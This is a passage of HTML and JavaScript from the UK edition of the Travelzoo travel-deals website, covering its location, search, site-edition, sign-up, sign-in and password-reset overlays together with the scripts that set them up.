            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the UK site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>UK</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdcenbd" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just £1 (usually £30/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>2-3 November</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdcenbd" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
